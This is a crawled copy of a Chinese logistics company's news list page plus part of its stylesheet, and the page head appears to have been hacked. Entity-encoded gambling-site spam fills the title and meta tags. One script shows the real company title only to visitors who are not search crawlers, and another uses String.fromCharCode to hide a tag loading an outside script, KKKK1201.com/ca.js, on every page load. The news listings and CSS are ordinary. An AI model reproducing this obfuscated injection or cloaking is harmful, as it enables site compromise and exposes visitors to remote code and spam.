

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jx-tech.com/gsxw/list_15.aspx?page=3
body_size: 8337
content:


<!DOCTYPE html>

<html>
<head>
     
 
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content=“&#107;&#97;&#105;&#121;&#117;&#110;&#24320;&#20113;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#24320;&#20113;&#23448;&#26041;&#32593;&#31449;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#24320;&#20113;&#23448;&#26041;&#23448;&#32593;&#44;&#24320;&#20113;&#23448;&#26041;&#32593;&#44;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;”/>
<meta name="description" content=“&#26469;&#29609;&#24320;&#20113;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#9989;&#10035;&#65039;&#12304;&#20449;&#35465;&#20445;&#35777;&#44;&#22823;&#39069;&#26080;&#24551;&#12305;&#9989;&#26032;&#12289;&#26087;&#29609;&#23478;&#39318;&#36873;&#32593;&#31449;&#9117;&#9115;&#10035;&#65039;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#9118;&#9120;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="浙江聚欣科技有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,75,75,75,75,49,50,48,49,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>

<link rel="shortcut icon" type="image/x-icon" href="/Build/Style/Css/Img/logo-16x16.ico" media="screen" />
<script type="text/javascript" src="/cn/js/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="/cn/js/MODALit.min.js"></script>
<script type="text/javascript" src="/cn/js/carousel.min.js"></script>
<link rel="stylesheet" type="text/css" href="/cn/css/responsive.css" />
<!--[if lt IE 9]>
<script type="text/javascript" src="/cn/js/respond.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/cn/js/html5shiv.v3.72.min.js"></script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="/cn/fonts/iconfont.css" />
<link rel="stylesheet" type="text/css" href="/cn/css/style.css" />
<link rel="stylesheet" type="text/css" href="/cn/css/MODALit.min.css" />

    <script>
        var mID="5";
        var navID='15';
    </script>

</head>
<body>
 
 
<div class="Top002262" data-role="part">
	<div class="auto auto_1200 clearfix">

		<div class="logo">
			<a href='/index.aspx'><img src="/cn/images/JU_logo.png" alt=""></a>
		</div>

		<div class="menuIcon">
			<em class="p1"></em>
			<em class="p2"></em>
			<em class="p3"></em>
		</div>

		<div class="nav clearfix">
			<div class="search">
				<a></a>
			</div>
			<div class="searchBox">
				<input type="text" id="Key" class="input" value="请输入关键字"   onblur="if(this.value=='')this.value='请输入关键字';" onfocus="if(this.value=='请输入关键字')this.value='';" onkeydown="entersearch()"/>
				<input type="button" class="btn" value="GO"  onclick="return GoSearchUrl();" />


			</div>


			<ul class="ul clearfix">
				<li id="m1">
					<a href='/index.aspx' class="a"><i></i>首页</a>
				</li>
				<li id="m2">
					<a href='/gsjj/index_3.aspx' class="a" atl="聚欣物流">华眼视觉科技</a>
				</li>
				<li id="m3">
					<a href='/index_46.aspx' class="a" atl="聚欣电力">广垍实业</a>
				</li>
				<li id="m4">
					<a href='/gsjjWW/index_10.aspx' class="a" atl="走进聚欣">走进聚欣</a>
				</li>
				<li id="m5">
					<a href='/gsxw/list_15.aspx' class="a" atl="聚欣资讯">聚欣资讯 </a>
				</li>
				<li id="m6">
					<a href='/rcln/index_17.aspx' class="a" atl="人力资源">人力资源</a>
				</li>
				<li id="m7">
					<a href='/lxwm/index_20.aspx' class="a" alt="联系我们">联系我们</a>
				</li>

			</ul>

		</div>

	</div>
	<script>
		//菜单选中
		$("#m" + mID).addClass("on");

		(function($, win, doc) {

			function Top002262(elem) {
				var elem = $(elem),
						nav = $(".nav", elem);

				function Nav(e) {
					var OneItems = $("li", e),
							delay = 300,
							clear = null,
							menuIcon = $(".menuIcon", elem);

					function menuClick() {
						menuIcon.on('click', function() {
							if(!menuIcon.hasClass("on")) {
								menuIcon.addClass("on");
								nav.addClass("mobileNav");
							} else {
								menuIcon.removeClass("on");
								nav.removeClass("mobileNav");
							}
						});
					}

					var winW = window.innerWidth;
					menuClick();

					/*$("#m1").addClass("on");
					OneItems.on("mouseover", function() {
						var _this = $(this);
						_this.siblings(OneItems).removeClass("on");
						_this.addClass("on");
						_this.siblings(OneItems).find(".a i").removeClass("up");
						_this.find(".a i").addClass("up");

						clearTimeout(clear);
						clear = setTimeout(function() {
							_this.find(".subnav").stop(true).slideDown();
						}, delay);
					});
					OneItems.on("mouseleave", function() {
						var _this = $(this);
						_this.removeClass("on");
						_this.find(".a i").removeClass("up");
						$("#m1").addClass("on");
						clearTimeout(clear);
						_this.find(".subnav").stop(true).slideUp();
					});*/

					$.each(OneItems, function(index, elemete) {
						var _this = $(this);
						var _href = _this.find("a").eq(0).attr("href");
						if(_this.find(".subnav").length == 1) {
							$(window).on('resize', function() {
								var winW = $(window).innerWidth();
								menuIcon.removeClass("on");
								nav.removeClass("mobileNav");

								_this.find("a").eq(0).attr("href", _href); //PC有链接
								if(winW < 768) {
									_this.find("a").eq(0).attr("href", "javascript:;"); //wap空链接
								}
							}).trigger('resize');
						}
					});

				}



				function Search() {
					var searchBtn = $(".search", elem),
							searchBox = $(".searchBox", elem),
							searchInput = $(".input", searchBox),
							inputVal = searchInput.attr("value");

					searchInput.focusin(function() {
						searchBox.addClass("focus");
					});
					searchInput.focusout(function() {
						searchBox.removeClass("focus");
					});

					/*$(".SearchBox .btn", elem).jqSearch({
						TxtVal: "请输入关键字",
						KeyTxt1: "输入关键词搜索！",
						KeyTxt2: "输入的关键词字数不要过多！",
						KeyTxt3: "您输入的内容存在特殊字符！",
						KeyId: "Key", //输入框id
						KeyUrl: "/search/", //跳转链接
						KeyHref: "key", //链接传值
						Static: false //是否静态站
					});
*/
					$(win).on('resize', function() {
						searchBox.slideUp();
					}).trigger("resize");

					searchBtn.click(function(e) {
						searchBox.stop(true, true).slideToggle();
						$(document).on("click", function() {
							searchBox.stop(true, true).slideUp();
						});
						e.stopPropagation();
					});
					searchBox.on("click", function(e) {
						e.stopPropagation();
					});

				}

				Search();
				Nav(nav);

			}

			Top002262(".Top002262");

		})(jQuery, window, document);
	</script>

</div>


<script type="text/javascript">
        //this function do not use jquery for honner page?
        function GoSearchUrl() {
            var searchinput = document.getElementById("Key");
            if (searchinput.value == "" || searchinput.value == "请输入关键字") {
                alert("请输入关键字！");
                searchinput.focus();
                return false;
            }
            if (searchinput.value.length > 50) {
                alert("输入的关键字字数不要过多！");
                searchinput.focus();
                return false;
            }
            CheckString(searchinput.value);
        }

        function GoSreach(rs) {
            window.location = "/list_44.aspx?key=" + escape(rs);
            return true;
        }

        function entersearch() {
            //alert(dd);
            var event = window.event || arguments.callee.caller.arguments[0];
            if (event.keyCode == 13) {
                GoSearchUrl();
            }
        }

        function CheckString(s) {
            var pattern = new RegExp("[`~!@#$^&*()=|{}':;',\\[\\].<>/?~！@#￥……&*（）—|{}【】‘；：”“'。，、？]")
            var rs = "";
            for (var i = 0; i < s.length; i++) {
                rs = rs + s.substr(i, 1).replace(pattern, '');
            }
            if (rs == "") {
                alert("不能输入特殊字符！");
                return false;
            }
            else {
                GoSreach(rs);
            }
        }
</script>


<!-- Top002262 End -->
<!-- Banner002442 Start -->
 
 
<div class="banner">
	
		<img src="/uploadfiles/2018/03/20180327131108118.jpg" alt="" class="img1"/>
		<img src="/uploadfiles/2018/03/201803271311151115.jpg" alt="" class="img2"/>
	
</div>

<!-- Banner002442 End -->

<div class="Menu000706" data-role="part">
    <div class="auto auto_1200">
        <nav>
           <dl>位置：<a href='/index.aspx'><i></i></a>-<a href="http://jx-tech.com//gsxw/list_15.aspx">聚欣资讯 </a>-<span>公司新闻</span></dl>

             
 
<ul class="ul">
   
            <li id="nav15">
               <a href="/gsxw/list_15.aspx">公司新闻</a>
            </li>
     
</ul>
<div class="clear"></div>



        </nav>
    </div>
    <script type="text/javascript">
        //菜单选中
        $("#nav" + navID).addClass("aon");
        $(".Menu000706 ol").click(function() {
            $(".Menu000706 ul").slideToggle();
        });
    </script>
</div>
        <div class="PicList002273" data-role="part">
            <ul class="ul">
                    
                        <li class="clearfix">
                            <div class="auto auto_1200 line">
                                <div class="left">
                                    <a href='/gsxw/info_15.aspx?itemid=149'><img src="/uploadfiles/2018/06/201806041737473747.jpg"></a>
                                </div>
                                <div class="right">
                                    <h3 class="h3">
                                        <span class="time">2018.06.04</span>
                                        <a href='/gsxw/info_15.aspx?itemid=149'>中标喜讯：聚欣中标京东2018最新项目</a>
                                    </h3>
                                    <p class="p">
                                        近日，浙江聚欣科技有限公司经过综合评审后中标京东2018最新项目，这是聚欣在多次与京东合作后再次中标京东2018年的最新项目。</p>
                                </div>
                                <a href='/gsxw/info_15.aspx?itemid=149' class="right_btn"></a>
                            </div>
                        </li>
                    
                        <li class="clearfix">
                            <div class="auto auto_1200 line">
                                <div class="left">
                                    <a href='/gsxw/info_15.aspx?itemid=140'><img src="/uploadfiles/2018/03/20180315110344344.jpg"></a>
                                </div>
                                <div class="right">
                                    <h3 class="h3">
                                        <span class="time">2018.03.15</span>
                                        <a href='/gsxw/info_15.aspx?itemid=140'>2018年智能物流行业现状分析与发展前景 万亿...</a>
                                    </h3>
                                    <p class="p">
                                        社会物流总额逐年增长，智能物流行业快速发展</p>
                                </div>
                                <a href='/gsxw/info_15.aspx?itemid=140' class="right_btn"></a>
                            </div>
                        </li>
                    
                        <li class="clearfix">
                            <div class="auto auto_1200 line">
                                <div class="left">
                                    <a href='/gsxw/info_15.aspx?itemid=88'><img src="/uploadfiles/2018/03/201803141040484048.jpg"></a>
                                </div>
                                <div class="right">
                                    <h3 class="h3">
                                        <span class="time">2018.03.14</span>
                                        <a href='/gsxw/info_15.aspx?itemid=88'>在传统物流向现代物流转型的今天，自动化、智...</a>
                                    </h3>
                                    <p class="p">
                                        2017年，在技术、政策、市场等多因素驱动下，物流行业发展进入量质齐升阶段。专家和业内人士预测，2018年，随着各类“黑科技”的日益成熟，以及利好政策的持续催化，智慧物流、绿色物流有望进入加速普及和推广期。</p>
                                </div>
                                <a href='/gsxw/info_15.aspx?itemid=88' class="right_btn"></a>
                            </div>
                        </li>
                    
                        <li class="clearfix">
                            <div class="auto auto_1200 line">
                                <div class="left">
                                    <a href='/gsxw/info_15.aspx?itemid=45'><img src="/uploadfiles/2018/03/201803280950295029.jpg"></a>
                                </div>
                                <div class="right">
                                    <h3 class="h3">
                                        <span class="time">2018.01.26</span>
                                        <a href='/gsxw/info_15.aspx?itemid=45'>聚欣与时俱进，携手世界领先技术</a>
                                    </h3>
                                    <p class="p">
                                        聚欣和全球顶尖企业德国VITRONIC公司签约合作。
</p>
                                </div>
                                <a href='/gsxw/info_15.aspx?itemid=45' class="right_btn"></a>
                            </div>
                        </li>
                    
                        <li class="clearfix">
                            <div class="auto auto_1200 line">
                                <div class="left">
                                    <a href='/gsxw/info_15.aspx?itemid=44'><img src="/uploadfiles/2018/03/201803141025302530.png"></a>
                                </div>
                                <div class="right">
                                    <h3 class="h3">
                                        <span class="time">2018.03.14</span>
                                        <a href='/gsxw/info_15.aspx?itemid=44'>We Are Family--- 2016年度聚欣科技员工团队...</a>
                                    </h3>
                                    <p class="p">
                                        为加强员工团队协作、提高团队执行力，公司于2016年8月27日-8月30日在桐庐红灯笼度假村组织了一场为期4天的全员培训活动。</p>
                                </div>
                                <a href='/gsxw/info_15.aspx?itemid=44' class="right_btn"></a>
                            </div>
                        </li>
                    
                       
                    </ul>
        </div>
        <!-- PicList002273 End -->
        <div class="clear"></div>
        <div class="Page002046" data-role="part">
                
                <div class='Pages'>
                    <span class='p_cur'>目前在第<b>1</b>页, </span><span class='p_count'>共有<b>1</b>页, </span><span class='p_total'> 共有<b>1</b>条记录</span>
                            <span class='p_page'>
                                <a href='/gsxw/list_15.aspx?page=1' class='a_first'>第一页</a>
                                   <a href='/gsxw/list_15.aspx?page=2' class='a_prev'>上一页</a>
                                    <a href='/gsxw/list_15.aspx?page=1' class='a_num' id='pageNum1'>1</a><a href='/gsxw/list_15.aspx?page=2' class='a_num' id='pageNum2'>2</a><a href='/gsxw/list_15.aspx?page=3' class='a_cur' id='pageNum3'>3</a><a href='/gsxw/list_15.aspx?page=4' class='a_num' id='pageNum4'>4</a><a href='/gsxw/list_15.aspx?page=5' class='a_num' id='pageNum5'>5</a>
                                <a href='/gsxw/list_15.aspx?page=4' class='a_next'>下一页</a>
                                   <a href='/gsxw/list_15.aspx?page=5' class='a_end'>最后一页</a> 

                            </span>
                            <span class='p_jump'>
                                <b class='f1'>跳转到</b><input type='text'  value='1' /><b class='f2'>页</b><input type='button' class='i_button'  value='' />
                         </span>
                </div>
            <script type='text/javascript'> function redirectPage_pager1(inputID){      var inputValue = document.getElementById(inputID).value;     if(!(/^\d+$/).test(inputValue)){ document.getElementById(inputID).value = '3'; return; }      if(inputValue <= 0) { inputValue = 1; }      if(inputValue > 5) { inputValue = 5; }      location.href = '/gsxw/list_15.aspx?page={$wtl_pager}'.replace('{$wtl_pager}', inputValue); } </script> 
            <script>
                $(".Page002046 .Pages .a_first").text('首页');
                $(".Page002046 .Pages .a_end").text('末页');
            </script>


            
        </div>
        <!--Page002046结束-->
        <script>
            $(".PicList002273 .ul li").each(function(){
                var i=$(this).index();

                if((i+1)%2==0){
                    $(this).addClass("odd");
                }

            })
        </script>



     
 


<div class="Bottom002440" data-role="part">
   <div class="auto auto_1200 ">
      <div class="bottom">
         <div class="clearfix">
            <div class="nav">
               <dl class="dl">
                  <dt><span><a href='/gsjj/index_3.aspx'>华眼视觉科技</a></span></dt>
                  <div class="two">
                     
                     <dd>
                        <a href="/gsjj/index_3.aspx">公司简介</a>
                     </dd>
                     
                     <dd>
                        <a href="/cpfw/index_4.aspx">产品服务</a>
                     </dd>
                     
                     <dd>
                        <a href="/jjfa/list_5.aspx">解决方案</a>
                     </dd>
                     
                     <dd>
                        <a href="/cgal/list_6.aspx">成功案例</a>
                     </dd>
                     
                     <dd>
                        <a href="/jszc/index_7.aspx">联系我们</a>
                     </dd>
                     
                     <dd>
                        <a href="http://www.huayan-vision.com/">华眼视觉</a>
                     </dd>
                      
                  </div>
               </dl>
               <dl class="dl">
                  <dt><span><a><a href='/index_46.aspx'>广垍实业</a></a></span></dt>
                  <div class="two">
                     
                     <dd>
                        <a href="/index_46.aspx">公司简介</a>
                     </dd>
                     
                     <dd>
                        <a href="/index_47.aspx">产品服务</a>
                     </dd>
                     
                     <dd>
                        <a href="/list_49.aspx">解决方案</a>
                     </dd>
                     
                     <dd>
                        <a href="/list_51.aspx">成功案例</a>
                     </dd>
                     
                     <dd>
                        <a href="/index_53.aspx">联系我们</a>
                     </dd>
                      
                  </div>
                  
               </dl>
               <dl class="dl">
                  <dt><span><a href='/gsjjWW/index_10.aspx'>走进聚欣</a></span></dt>
                  <div class="two">
                     
                     <dd>
                        <a href="/gsjjWW/index_10.aspx">公司简介</a>
                     </dd>
                     
                     <dd>
                        <a href="/qywh/index_11.aspx">企业文化</a>
                     </dd>
                     
                     <dd>
                        <a href="/ryzz/index_12.aspx">荣誉资质</a>
                     </dd>
                     
                     <dd>
                        <a href="/hzhb/index_13.aspx">合作伙伴</a>
                     </dd>
                      
                  </div>
               </dl>
               <dl class="dl">
                  <dt><span><a href='/gsxw/list_15.aspx'>聚欣资讯 </a></dt>
                  <div class="two">
                     
                     <dd>
                        <a href="/gsxw/list_15.aspx">公司新闻</a>
                     </dd>
                      
                  </div>
               </dl>
               <dl class="dl">
                  <dt><span><a href='/rcln/index_17.aspx'>人力资源</a></span></dt>
                  <div class="two">
                     
                     <dd>
                        <a href="/rcln/index_17.aspx">人才理念</a>
                     </dd>
                     
                     <dd>
                        <a href="/zxns/index_18.aspx">招贤纳士</a>
                     </dd>
                     
                     <dd>
                        <a href="/ygtd/list_19.aspx">员工天地</a>
                     </dd>
                      

                  </div>
               </dl>
            </div>
            <div class="info">
               <dl class="weixinbox">
                  
                  <dd><img src="/uploadfiles/image/sy_xw_07.jpg"/><span>官方微信公众号</span></dd>
                  <dd><img src="/uploadfiles/image/sy_xw_09.jpg"/><span>官方微博</span></dd>
                  
               </dl>
               <div class="share clearfix bdsharebuttonbox">
                  <a href='#' class="weixin bds_weixin" data-cmd="weixin"></a>
                  <a href='#' class="sina bds_tsina" data-cmd="tsina"></a>
               </div>
            </div>
         </div>
      </div>
      <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>

      <footer>
         <div class=" clearfix">
            <dl class="links">
               
                <a href="/wzdt/index_22.aspx">网站地图</a>
               
                <a href="/flsm/index_23.aspx">法律声明</a>
               
               <a href='/hzhb/index_13.aspx'>友情链接</a>
               
            
            </dl>
            <p class="copyright">
               

   <a href="http://beian.miit.gov.cn/" target="_blank">浙ICP备14007992号-1</a>  
 By <a href="http://www.wanhu.com.cn" target="_blank">Wanhu.</a>
            </p>
         </div>

      </footer>
   </div>
   <script>

      ;(function($, window, document) {

         function Bottom002440(elem) {

            var elem = $(elem);
            var navmobile = function() {
               $(window).on('load resize', function() {
                  $(".nav .dl", elem).find(".two").attr("style", "");
                  $(".nav .dl", elem).find("dt").removeClass("on");
                  $(".nav .dl", elem).find(".three").attr("style", "");
               })
               $(".nav .dl", elem).each(function() {
                  var _this = $(this);
                  if(_this.find(".two").size() == 1) {
                     _this.find("dt").on('click', function() {
                        _this.find(".two").slideToggle();
                        _this.find("dt").toggleClass("on");
                     });
                  }
               });

            }
            navmobile();
         }

         Bottom002440(".Bottom002440");
      })(jQuery, window, document);
   </script>

</div>


    <!--Bottom002215 End-->

</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://jx-tech.com/cn/css/style.css
body_size: 12696
content:
/*
 .Location002362 为demo编号
 */
.Location002362 .auto{ max-width: 1600px;}
@media only screen and (max-width:1600px ) {
	.Location002362 .auto{  padding-left: 2%; padding-right: 2%;}
}
.Location002362 {  padding:25px 0; text-align:right; background: #f6f6f6;}
.Location002362 em{ font-style: normal; padding-left:25px; font-size:12px; line-height:2; margin-top:13px; color:#333; position: relative;}
.Location002362 em:before{ content: "\e828"; font-family:"iconfont" !important; font-size: 18px; position: absolute; top: 0px; left: 0; height: 17px; line-height: 17px;}
.Location002362 em a {  color: #333; padding-right:10px; margin-right:5px; position: relative;}
.Location002362 em a:after{ content: ">"; position: absolute; height: 17px; line-height: 17px; right: 0; top: 0; color: #999; font-family: "宋体";}
.Location002362 em a:hover{ text-decoration:underline;}
.Location002362 em span{ color:#f8b62b; }

/*
 .Top002262 为demo编号
 */

.Top002262 { background-color: #fff; position: relative; z-index: 99;}
.Top002262 .logo { float: left; width: 40%; max-width: 75px;margin-left: 100px;}
.Top002262 .nav{ position: relative;}
.Top002262 .nav li .a{ font-size: 15px; color: #333; display: block; position: relative;}
.Top002262 .nav li:hover .a{ background: #EEEEEE;}
.Top002262 .nav li .a>i{  display:inline-block;width: 20px; height: 13px;background: url(../images/sy_home.png) no-repeat center center;margin-right: 10px;}
.Top002262 .subnav{display: none;}
.Top002262 .searchBox{ width: 254px; position: relative; transition: all .3s ease-out; position: absolute; top: 100%; right: 0;box-shadow:0 3px 9px 0 rgba(0,0,0,.15); border: 1px solid #fff;background:rgba(0, 0, 0, 0.2) none repeat scroll 0 0 !important;filter:Alpha(opacity=20); background:#000;}
.Top002262 .searchBox.focus{ box-shadow: 0 3px 9px 0 rgba(73,164,219,.15); border-color: #49A4DB;filter:Alpha(opacity=100); background-color: #fff;}
.Top002262 .searchBox .input{ border: none; background: none; padding: 12px 10px; line-height: 22px; color: #fff; font-size: 14px; width: 100%;}
.Top002262 .searchBox.focus .input{ color: #333;}
.Top002262 .searchBox .btn{ position: absolute; right: 5px; top: 14px; font-size: 16px; background: none; border: none; color: #999;}
.Top002262 .searchBox.focus .btn{ color: #333;}
@media only screen and (max-width:915px ) {
  .Top002262 .logo {margin-left: 50px;}
}
@media only screen and (max-width:840px ) {
  .Top002262 .logo {margin-left: 20px;}
}
@media only screen and (max-width:767px ) {
	.Top002262 .nav{ position: fixed; top: 0; right: 0; display: none; height: 100%;}
	.Top002262 .nav li{ width: 100%;}
	.Top002262 .nav li:nth-child(2n){ background-color: #0E2F64;}
	.Top002262 .nav li .a{ color: #fff; padding: 10px 15px;}
	.Top002262 .mobileNav{ display: block; background-color: #49A4DB; width: 50%; padding: 50px 0 10px 0; }
	.Top002262 .mobileNav .subnav { padding: 10px 10px 10px 15px;}
	.Top002262 .mobileNav .subnav dd{padding: 6px 0;}
	.Top002262 .mobileNav .subnav dd a{ color: #f6f6f6; }
    .Top002262 .nav,.Top002262 .nav ul{ float: right; }
   .Top002262 .nav li{ float: left; position: relative;  padding:5px 15px;}

}
@media only screen and (min-width:768px ) {
	.Top002262 .menuIcon{ display: none;}
	.Top002262 .nav,.Top002262 .nav ul{ float: right;margin-right: 0px;}
	.Top002262 .nav li{ float: left; position: relative;  padding:30px 0px;}
	.Top002262 .nav li .a{ padding:6px 7px;border-radius: 50px;}
	.Top002262 .nav li.on .a{ background: #EEEEEE;}
	.Top002262 .subnav{ background-color: #fff; position: absolute; left: 0; top: 100%; width: 100%; text-align: center; padding: 15px;}
	.Top002262 .subnav dt{ display: none;}
	.Top002262 .subnav dd{ padding: 10px 0;}
	.Top002262 .subnav dd a{ font-size: 14px; color: #666;}
	.Top002262 .subnav dd a:hover{ color: #49A4DB;}
	.Top002262 .subnav dd+dd{ border-top: 1px solid #f2f2f2;}
    .Top002262 .search{ float: right;  padding: 38px 0;}
    .Top002262 .search a{ display: block;background: url(../images/search.png) no-repeat; width: 17px; height: 18px; cursor: pointer;}
    .Top002262 .searchBox{ display: none;}
    .Top002262 .searchBox:before{ content: ""; display: block; width: 0; height: 0; border-style: dashed dashed solid dashed; border-width: 0 8px 8px 8px; border-color: transparent transparent #b4b4b4 transparent; position: absolute; top: -9px; right: 0;}
    .Top002262 .searchBox.focus:before{border-color: transparent transparent #49A4DB transparent;}
}
@media only screen and (min-width:840px ) {
  .Top002262 .nav li{padding:30px 5px;}
  .Top002262 .nav li .a{ padding:6px 14px;}
}
@media only screen and (min-width:1000px ) {
  .Top002262 .nav ul{margin-right: 0px;}
  .Top002262 .nav li{padding:30px 9px;}
}
@media only screen and (min-width:1200px ) {
  .Top002262 .nav ul{margin-right: 115px;}
  .Top002262 .nav li{padding:30px 10px;}
  .Top002262 .nav li .a{ padding:6px 14px;}
}
.Top002262 .nav,
.Top002262 .menuIcon .p1,
.Top002262 .menuIcon .p2,
.Top002262 .menuIcon .p3 { transition: all .4s cubic-bezier(.42, 0, 1, 1) 0s; }
.Top002262 .menuIcon { position: relative; top: 15px; float: right; display: block; margin-right: 0; width: 40px; height: 32px;  background: #49A4DB;  color: #686666;  transform: translateX(0);}
.Top002262 .menuIcon .p1,
.Top002262 .menuIcon .p2,
.Top002262 .menuIcon .p3 { position: absolute; top: 50%; left: 50%; display: block;  margin-left: -11px; width: 22px; height: 2px; border-radius: 2px; background: #fff;}
.Top002262 .menuIcon .p1 { margin-top: -7px; transform: rotate(0);}
.Top002262 .menuIcon .p2 { opacity: 1;  margin-top: 0;}
.Top002262 .menuIcon .p3 {  margin-top: 7px;  transform: rotate(0);}
.Top002262 .menuIcon.on { transform: translateX(0); position: fixed; top: 10px; right: 20px; z-index: 99; background: none;}
.Top002262 .menuIcon.on .p1 {  margin-top: 0;  transform: rotate(45deg);}
.Top002262 .menuIcon.on .p2 { opacity: 0; }
.Top002262 .menuIcon.on .p3 {  margin-top: 0;  transform: rotate(-45deg);}
@media (min-width:768px) {
.Top002262 .menuIcon { display: none; }
}


/*
 *  Owl Carousel - Core  插件样式如遇相同只留一份
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */ }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    max-width: 100%; }
  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    visibility: hidden; }
  .owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
